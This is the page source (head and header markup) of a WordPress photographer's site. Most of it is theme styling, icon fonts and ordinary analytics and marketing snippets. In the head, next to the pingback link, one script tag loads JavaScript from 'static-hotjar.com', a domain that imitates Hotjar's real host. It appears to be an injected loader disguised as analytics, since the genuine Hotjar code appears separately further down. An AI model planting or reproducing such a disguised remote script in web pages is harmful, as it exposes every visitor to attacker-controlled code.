  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/media/2309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=2309' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fcouples-boudoir-engagement-photos%2Fcouples-boudoir-010%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fcouples-boudoir-engagement-photos%2Fcouples-boudoir-010%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-2309 attachmentid-2309 attachment-jpeg  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.youtube.com/carolinetranphoto&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-youtube&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;mailto:hello@carolinetran.net&quot;
